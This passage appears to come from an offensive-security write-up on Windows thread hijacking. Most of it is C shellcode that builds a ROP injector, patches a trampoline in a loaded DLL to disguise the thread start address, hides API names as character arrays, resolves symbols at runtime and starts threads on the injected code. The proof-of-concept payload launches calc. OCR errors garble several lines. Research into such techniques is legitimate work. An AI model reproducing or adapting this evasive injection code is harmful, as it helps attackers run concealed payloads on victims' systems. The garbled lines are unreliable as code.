``````
printfFunc("\n");
    printfFunc("--- END\n");
#endif
```

```
/*
        Now, if the chain was found, we would still need to pack everything into
        the injector
        The size of the injector should be the number of chunks * the size of a MOV +
PUSH instruction + 1 RET
    */
#define SLEEP_ROUTINE_SIZE 42
    UCHAR injector[N_ROP_GADGETS * MOV_SPACE + 1] = \{ 0 \};
    UCHAR SleepRoutine[] = {
        0x48, 0x31, 0xc9, 0xb9, 0x10, 0x27, 0x00, 0x00, 0x57, 0x48,
        0x89, 0xe7, 0x48, 0x83, 0xe4, 0xf0, 0x48, 0x83, 0xec, 0x40,
        0x49, 0xbf,
        0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
        0x41, 0xff, 0xd7, 0x48, 0x83, 0xc4, 0x40, 0x48, 0x89,
        0xfc, 0x5f, 0x90
    };
    _Hton((ULONG64)SleepFunc, SleepRoutine, 22);
    for (int i = 0; i < N_ROP_GADGETS; i++) {
        _ConstructPushWithBytes(ropChain, injector, (N_ROP_GADGETS - i - 1) * 8, i *
MOV_SPACE);
    }
    injector[N_ROP_GADGETS * MOV_SPACE] = 0xc3; // RET
#ifdef _DEBUG
    printfFunc("--- Printing ROP injector\n");
    for (int kk = 1; kk \leq sizeof(injector); kk++) {
        printfFunc("%02x", injector[kk - 1]);
        if (kk % 12 == 0) {
            printfFunc("\n");
        }
    }
    printfFunc("\n");
    printfFunc("--- END\n");
#endif
    /**
```
\* The Following code copy the main shellcode in the previously allocated RX section

\* there for execution. It also patch the relevant trampoline to ensure the started

\* thread has a return address in the hijacked module, rather than in the unbacked```
memory.
   */
    // Copy shellcode into memory
    memcpyFunc(address, (void*)shellcodeAddress, shSize);
    // Copy ROP injector into memory
    memcpyFunc(ropInjectorAddress, SleepRoutine, SLEEP_ROUTINE_SIZE);
    memcpyFunc((LPVOID)((ULONG64)ropInjectorAddress + SLEEP_ROUTINE_SIZE), injector,
N_ROP_GADGETS * MOV_SPACE + 1);
#ifdef _DEBUG
    printfFunc("Shellcode address: 0x%llx\n", (ULONG64)address);
    printfFunc("ROP Injector address: 0x%llx\n", (ULONG64)ropInjectorAddress);
#endif
    /*
        Patching Trampoline to JMP to the shellcode in memory
    */
    UINT64 target = (UINT64)address;
    UCHAR patch[13] = \{ 0 \};
    // mov r15, <address>
    patch[0] = 0x49;patch[1] = 0xBF;// Hton Trampoline Address
    patch[2] = target & 0x00000000000000ff;
    patch[3] = (target & 0x000000000000ff00) >> 8;
    patch[4] = (target & 0x0000000000ff0000) >> 16;
    patch[5] = (target & 0x00000000ff000000) >> 24;
    patch[6] = (target & 0x000000ff00000000) >> 32;
    patch[7] = (target & 0x0000ff0000000000) >> 40;
    patch[8] = (target & 0x00ff000000000000) >> 48;
    patch[9] = (target & 0xff00000000000000) >> 56;
    // jmp r15
    patch[10] = 0x41;patch[11] = 0xFF;patch[12] = 0xE7;DWORD oldProtect;
    // Making DLL memory writable
    VirtualProtectFunc((LPVOID)trampolineAddress, 13, PAGE_EXECUTE_READWRITE,
&oldProtect);
    memcpyFunc((LPVOID)trampolineAddress, patch, 13);
    // Restore DLL protection
    VirtualProtectFunc((LPVOID)trampolineAddress, 13, PAGE_EXECUTE_READ,
&oldProtect);
#ifdef USE_ISOLATED_MEMORY
    // Making the memory region RX
```
// Copying shellcode in the HEAP (non-opsec safe) -> This is not backed up on```
disk
    VirtualProtectFunc(address, shSize, PAGE_EXECUTE_READ, &oldProtect);
    // Making the memory region RX
    // Copying shellcode in the HEAP (non-opsec safe) -> This is not backed up on
disk
    VirtualProtectFunc(ropInjectorAddress, N_ROP_GADGETS * MOV_SPACE + 1,
PAGE_EXECUTE_READ, &oldProtect);
#else
    VirtualProtectFunc(address, rxMemoryRegionSize, PAGE_EXECUTE_READ, &oldProtect);
#endif
    // Starting thread on the trampoline
    DWORD threadID;
#ifdef FREE
#ifdef _DEBUG
    printfFunc("Creating Thread... \n");
    HANDLE hThreadFree = CreateThreadFunc(NULL, 0,
(LPTHREAD_START_ROUTINE)ropInjectorAddress, NULL, 0x00000000, &threadID);
#else
    HANDLE hThreadFree = CreateThreadFunc(NULL, 0,
(LPTHREAD_START_ROUTINE)ropInjectorAddress, NULL, 0x00000000, &threadID);
#endif
    SleepFunc(1000);
#ifdef _DEBUG
    printfFunc("Created Thread: 0x%llx\n", (ULONG64)hThreadFree);
#endif
#ifdef SAVE_THREAD
    result = RegSetValueExFunc(hKey, (LPCWSTR)tiValue, 0, REG_DWORD, (CONST BYTE*) &
threadID, sizeof(threadID));
#endif
#endif
#ifndef _DEBUG
    HANDLE hThread = CreateThreadFunc(NULL, 0,
(LPTHREAD_START_ROUTINE)trampolineAddress, NULL, 0, &threadID);
   WaitForSingleObjectFunc(hThread, 1000);
#endif
    return 0;
}
VOID _ConstructPushWithBytes(UCHAR* source, UCHAR* destination, UINT sourceStart,
UINT destStart) {
    // mov r15, <address>
    destination[destStart] = 0x49;
    destination[destStart + 1] = 0xBF;
    for (int i = 0; i < 8; i++) {
``````
destination[destStart + 2 + i] = source[sourceStart + i];
    }
    // push r15
    destination[destStart + 10] = 0x41;
    destination[destStart + 11] = 0x57;
}
VOID _Hton(ULONG64 value, UCHAR* result, UINT start)
{
    result[start] = value & 0x00000000000000ff;
    result[start + 1] = (value & 0x000000000000ff00) >> 8;
    result[start + 2] = (value & 0x0000000000ff0000) >> 16;
    result[start + 3] = (value & 0x00000000ff000000) >> 24;
    result[start + 4] = (value & 0x000000ff00000000) >> 32;
    result[start + 5] = (value & 0x0000ff0000000000) >> 40;
    result[start + 6] = (value & 0x00ff000000000000) >> 48;
    result[start + 7] = (value & 0xff00000000000000) >> 56;
}
BOOL Finished(UINT x[]) {
    UINT aLength = sizeof(x);
    UINT count = 0;
    for (int i = 0; i < aLength; i++) {
        if (x[i] > = 1) {
            count++;
        }
    }
    return count == aLength;
}
```

```
Shellcode 2 - Trampoline
```
This trampoline shellcode is needed just as a fake start address for our new thread, if that's not clear immediately, it will be during the demo. The key point to remember is that this trampoline will be overwritten by the "restore" shellcode, while the real shellcode, copied on the heap, won't.

mov r15, <ADDRESS-OF-HEAP-RX-MEMORY> jmp r15

This "trampoline", however, can't be assembled before-hand, as we need to now the address of the RX memory region, that would be allocated at runtime. To solve the problem, we generate the shellcode in realtime.```
UCHAR patch[13] = \{ 0 \};
// mov r15, <address>
patch[0] = 0x49;patch[1] = 0xBF;// Hton Trampoline Address
patch[2] = target & 0x00000000000000ff;
patch[3] = (target & 0x000000000000ff00) >> 8;
patch[4] = (target & 0x0000000000ff0000) >> 16;
patch[5] = (target & 0x00000000ff000000) >> 24;
patch[6] = (target & 0x000000ff00000000) >> 32;
patch[7] = (target & 0x0000ff0000000000) >> 40;
patch[8] = (target & 0x00ff000000000000) >> 48;
patch[9] = (target & 0xff00000000000000) >> 56;
// jmp r15
patch[10] = 0x41;patch[11] = 0xFF;patch[12] = 0xE7;
```
This trick, in practice, mask the thread source when the shellcode is later executed as a thread, as it can be observed below:

|  |                                                                                    |  | SacrificialProgram.exe (12364) Properties           |  |  |  |  |                  |          |            |        |
|--|------------------------------------------------------------------------------------|--|-----------------------------------------------------|--|--|--|--|------------------|----------|------------|--------|
|  | General                                                                            |  | Statistics Performance Threads Token Modules Memory |  |  |  |  | Environment      | Handles  | <b>GPU</b> | Disk a |
|  | $\checkmark$<br>Cycles delta<br>CPU<br>Start address<br><b>TID</b>                 |  |                                                     |  |  |  |  |                  | Priority |            |        |
|  | ntdll.dll!TppWorkerThread<br>50760<br>rpcrt4.dll!RpcAsyncInitializeHandle<br>41108 |  |                                                     |  |  |  |  | Normal<br>Normal |          |            |        |
|  |                                                                                    |  |                                                     |  |  |  |  |                  |          |            |        |
|  | SacrificialProgram.exe!mainCRTStartup<br>31712                                     |  |                                                     |  |  |  |  |                  |          | Normal     |        |

Shellcode 3 - Main Logic

The main logic of our shellcode should be where we actually execute the code we want, we download and execute, or… whatever. As this is just a PoC and I like the calculator, the logic would be as simple as:

```
CHAR WinExecCommand[] = { 'c', 'm', 'd', ' ', '/', 'c', ' ', 'c', 'a', 'l', 'c', '\0'
};
WinExecFunc((LPCSTR)WinExecCommand, 0);
```
If you want to check the full implementation, check below:```
#include <stdio.h>
#include "addresshunter.h"
#define USE_REGISTRY_FOR_DLL
#define NO_LIB_RELOAD
#define SHORT_SLEEP 2000
#define LONG_SLEEP 15000
typedef HANDLE(WINAPI* OpenThreadType)(DWORD dwDesiredAccess, BOOL bInheritHandle,
DWORD dwThreadId);
typedef DWORD(WINAPI* ResumeThreadType)(HANDLE hThread);
#ifdef WPM
typedef BOOL(WINAPI* WriteProcessMemoryType)(HANDLE hProcess, LPVOID lpBaseAddress,
LPCVOID lpBuffer, SIZE_T nSize, SIZE_T* lpNumberOfBytesWritten);
#endif
typedef LSTATUS(WINAPI* RegOpenKeyType)(HKEY hKey, LPCWSTR lpSubKey, PHKEY
phkResult);
typedef LSTATUS(WINAPI* RegDeleteKeyType)(HKEY hKey, LPCWSTR lpSubKey);
typedef LSTATUS(WINAPI* RegGetValueType)(HKEY hkey, LPCWSTR lpSubKey, LPCTSTR
lpValue, DWORD dwFlags, LPDWORD pdwType, PVOID pvData, LPDWORD pcbData);
typedef LSTATUS(WINAPI* RegCloseKeyType)(HKEY hKey);
typedef BOOL(WINAPI* VirtualProtectType)(LPVOID lpAddress, SIZE_T dwSize, DWORD
flNewProtect, PDWORD lpflOldProtect);
typedef BOOL(WINAPI* FreeLibraryType)(HMODULE hModule);
typedef DWORD(WINAPI* WaitForSingleObjectType)(HANDLE hHandle, DWORD dwMilliseconds);
typedef HANDLE(WINAPI* OpenMutexType)(DWORD dwDesiredAccess, BOOL bInheritHandle,
LPCWSTR lpName);
typedef BOOL(WINAPI* CloseHandleType)(HANDLE hObject);
typedef void* (WINAPIV* mallocType)(size_t size);
typedef void* (WINAPIV* memsetType)(void* dest, int c, size_t count);
typedef void* (WINAPIV* memcpyType)(void* dest, const void* src, size_t count);
typedef void (WINAPIV* freeType)(void* memblock);
#ifdef _DEBUG
typedef void (WINAPIV* printfType)(const char* fmt, ...);
#endif
typedef HMODULE(WINAPI* LoadLibraryType)(LPCWSTR lpLibFileName);
typedef void (WINAPI* SleepType)(DWORD dwMilliseconds);
typedef UINT(WINAPI* WinExecType)(LPCSTR lpCmdLine, UINT uCmdShow);
typedef void (WINAPI* ExitThreadType)(DWORD dwExitCode);
int main() {
    UCHAR* cbBuf;
   UCHAR* tmpBuf;
   HKEY hKey;
   WCHAR regKey[] = { 'S', 'O', 'F', 'T', 'W', 'A', 'R', 'E', '\\', 'L', 'a',
'm','w','a', 'r', 'e', '\0' };
   LPCTSTR value;
   WCHAR saValue[] = { 'S', 't', 'a', 'r', 't', 'A', 'd', 'd', 'r', 'e', 's','s',
'\0' };
``````
WCHAR shValue[] = { 'S', 'C', 'o', 'd', 'e', 'A', 'd', 'd', 'r', 'e', 's','s',
'\0' };
    WCHAR shsValue[] = { 'S', 'C', 'o', 'd', 'e', 'S', 'i', 'z', 'e', '\0' };
    WCHAR sbValue[] = { 'S', 'a', 'v', 'e', 'd', 'B', 'y', 't', 'e', 's', '\0' };
    WCHAR tiValue[] = { 'T', 'h', 'r', 'e', 'a', 'd', 'I', 'd', '\0' };
    WCHAR nChunksValue[] = { 'C', 'h', 'u', 'n', 'k', 's', '\0' };
    // Mutex
   WCHAR mutexName[] = { 'F', 'u', 'n', 'H', 'i', 'i', 'a', 'c', 'k', '\0' };
    // Symbols from MSVCRT
    CHAR mallocName[] = { 'm', 'a', 'l', 'l', 'o', 'c', '\0' };
    CHAR memsetName[] = { 'm', 'e', 'm', 's', 'e', 't', '\0' };
    CHAR memcpyName[] = { 'm', 'e', 'm', 'c', 'p', 'y', '\0' };
    CHAR freeName[] = { 'f', 'r', 'e', 'e', '\0' };
#ifdef _DEBUG
    CHAR printfName[] = { 'p', 'r', 'i', 'n', 't', 'f', '\0' };
#endif
    // Symbols from KERNEL32
    CHAR SleepName[] = { 'S', 'l', 'e', 'e', 'p', '\0' };
    CHAR LoadLibraryName[] = { 'L', 'o', 'a', 'd', 'L', 'i', 'b', 'r', 'a', 'r', 'y',
'W', '\0' };
    CHAR RegOpenKeyName[] = { 'R', 'e', 'g', 'O', 'p', 'e', 'n', 'K', 'e', 'y', 'W',
'\0' };
   CHAR RegDeleteKeyName[\ ] = \{ 'R', 'e', 'g', 'D', 'e', '1', 'e', 't', 'e', 'K','e', 'y', 'W', '\0' };
   CHAR RegGetValueName[] = { 'R', 'e', 'g', 'G', 'e', 't', 'V', 'a', 'l', 'u', 'e',
'W', '\0' };
    CHAR OpenThreadName[] = { 'O', 'p', 'e', 'n', 'T', 'h', 'r', 'e', 'a', 'd', '\0'
};
   CHAR ResumeThreadName[] = { 'R', 'e', 's', 'u', 'm', 'e', 'T', 'h', 'r', 'e',
'a', 'd', '\0' };
    CHAR OpenMutexName[1 = \{ '0', 'p', 'e', 'n', 'M', 'u', 't', 'e', 'x', 'W', ' \}};
   CHAR CloseHandleName[] = { 'C', 'l', 'o', 's', 'e', 'H', 'a', 'n', 'd', 'l', 'e',
'\0' };
   CHAR RegCloseKeyName[] = { 'R', 'e', 'q', 'C', 'l', 'o', 's', 'e', 'K', 'e', 'y',
'\0' };
    CHAR WinExecName[] = { 'W', 'i', 'n', 'E', 'x', 'e', 'c', '\0' };
    CHAR VirtualProtectName[\ ] = \{ 'V', 'i', 'r', 't', 'u', 'a', 'l', 'P', 'r', 'o','t', 'e', 'c', 't', '\0' };
   CHAR WaitForSingleObjectName[] = { 'W', 'a', 'i', 't', 'F', 'o', 'r', 'S', 'i',
'n', 'g', 'l', 'e', 'O', 'b', 'j', 'e', 'c', 't', '\0' };
    CHAR ExitThreadName[] = { 'E', 'x', 'i', 't', 'T', 'h', 'r', 'e', 'a', 'd', '\0'
};
#ifndef NO_LIB_RELOAD
    CHAR FreeLibraryName[] = { 'F', 'r', 'e', 'e', 'L', 'i', 'b', 'r', 'a', 'r', 'y',
'\0' };
#endif
#ifdef WPM
    CHAR WriteProcessMemoryName[] = { 'W', 'r', 'i', 't', 'e', 'P', 'r', 'o', 'c',
```

```
'e', 's', 's', 'M', 'e', 'm', 'o', 'r', 'y', '\0' };
```#endif

```
// Command to launch
    CHAR WinExecCommand[] = { 'c', 'm', 'd', ' ', '/', 'c', ' ', 'c', 'a', 'l', 'c',
'\0' };
#ifdef USE_REGISTRY_FOR_DLL
    // Chunk values -- Pretty unelegant
    WCHAR chunkValue1[] = { 'S', 'C', '1', '\0' };<br>WCHAR chunkValue2[] = { 'S', 'C', '2', '\0' };
    WCHAR chunkValue2[] = { 'S', 'C',
    WCHAR chunkValue3[] = { 'S', 'C', '3', '\0' };
#else
    WCHAR savedDllAddress[] = { 'D', 'l', 'l', '\0' };
#endif
    // DLL to load via LoadLibraryA
    WCHAR msvcrtdllName[] = { 'm', 's', 'v', 'c', 'r', 't', '.', 'd', 'l', 'l', '\0'
};
    WCHAR advapi32dllName[] = { 'a', 'd', 'v', 'a', 'p', 'i', '3', '2', '.', 'd',
'l', 'l', '\0' };
    WCHAR rpcrt4dllName[] = { 'r', 'p', 'c', 'r', 't', '4', '.', 'd', 'l', 'l', '\0'
};
    // DLLs to dynamically load during runtime
    HMODULE kernel32dll, msvcrtdll, advapi32dll;
    // Symbols to dynamically resolve from dll during runtime
    LoadLibraryType LoadLibraryFunc;
    OpenThreadType OpenThreadFunc;
    ResumeThreadType ResumeThreadFunc;
    ExitThreadType ExitThreadFunc;
#ifdef WPM
    WriteProcessMemoryType WriteProcessMemoryFunc;
#endif
    VirtualProtectType VirtualProtectFunc;
    FreeLibraryType FreeLibraryFunc;
    WaitForSingleObjectType WaitForSingleObjectFunc;
    RegGetValueType RegGetValueFunc;
    RegOpenKeyType RegOpenKeyFunc;
    RegDeleteKeyType RegDeleteKeyFunc;
    mallocType mallocFunc;
    memsetType memsetFunc;
    memcpyType memcpyFunc;
    freeType freeFunc;
#ifdef _DEBUG
    printfType printfFunc;
#endif
    SleepType SleepFunc;
    OpenMutexType OpenMutexFunc;
    CloseHandleType CloseHandleFunc;
    RegCloseKeyType RegCloseKeyFunc;
    WinExecType WinExecFunc;
``````
// kernel32.dll exports
    kernel32dll = (HMODULE)GetModule(KERNEL32DLL_HASH);
    OpenThreadFunc = (OpenThreadType)GetSymbolAddress(kernel32dll,
(LPCSTR)OpenThreadName);
    LoadLibraryFunc = (LoadLibraryType)GetSymbolAddress(kernel32dll,
(LPCSTR)LoadLibraryName);
    ResumeThreadFunc = (ResumeThreadType)GetSymbolAddress(kernel32dll,
(LPCSTR)ResumeThreadName);
#ifdef WPM
   WriteProcessMemoryFunc = (WriteProcessMemoryType)GetSymbolAddress(kernel32dll,
(LPCSTR)WriteProcessMemoryName);
#endif
    VirtualProtectFunc = (VirtualProtectType)GetSymbolAddress(kernel32dll,
(LPCSTR)VirtualProtectName);
    SleepFunc = (SleepType)GetSymbolAddress(kernel32dll, (LPCSTR)SleepName);
    OpenMutexFunc = (OpenMutexType)GetSymbolAddress(kernel32dll,
(LPCSTR)OpenMutexName);
    CloseHandleFunc = (CloseHandleType)GetSymbolAddress(kernel32dll,
(LPCSTR)CloseHandleName);
   WinExecFunc = (WinExecType)GetSymbolAddress(kernel32dll, (LPCSTR)WinExecName);
    WaitForSingleObjectFunc = (WaitForSingleObjectType)GetSymbolAddress(kernel32dll,
(LPCSTR)WaitForSingleObjectName);
    ExitThreadFunc = (ExitThreadType)GetSymbolAddress(kernel32dll,
(LPCSTR)ExitThreadName);
#ifndef NO_LIB_RELOAD
    FreeLibraryFunc = (FreeLibraryType)GetSymbolAddress(kernel32dll,
(LPCSTR)FreeLibraryName);
#endif
    // msvcrt.dll exports
    msvcrtdll = (HMODULE)GetModule(MSVCRTDLL_HASH);
    if (0 == (int)msvcrtdll) {
       msvcrtdll = LoadLibraryFunc((LPCWSTR)msvcrtdllName);
    }
    mallocFunc = (mallocType)GetSymbolAddress(msvcrtdll, (LPCSTR)mallocName);
    memsetFunc = (memsetType)GetSymbolAddress(msvcrtdll, (LPCSTR)memsetName);
    memcpyFunc = (memcpyType)GetSymbolAddress(msvcrtdll, (LPCSTR)memcpyName);
    freeFunc = (freeType)GetSymbolAddress(msvcrtdll, (LPCSTR)freeName);
#ifdef _DEBUG
   printfFunc = (printfType)GetSymbolAddress(msvcrtdll, (LPCSTR)printfName);
#endif
#ifdef _DEBUG
    printfFunc("Located msvcrt `malloc` at 0x%llx\n", (ULONG64)mallocFunc);
    printfFunc("Located msvcrt `memset` at 0x%llx\n", (ULONG64)memsetFunc);
    printfFunc("Located msvcrt `free` at 0x%llx\n", (ULONG64)freeFunc);
#endif
